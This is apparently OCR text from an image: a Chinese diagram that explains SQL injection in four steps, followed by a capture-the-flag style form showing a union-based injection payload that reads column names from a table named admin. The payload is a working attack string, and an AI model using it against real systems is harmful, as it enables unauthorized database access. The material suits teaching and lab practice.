 用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='admin')#
name:1
age:Id,flag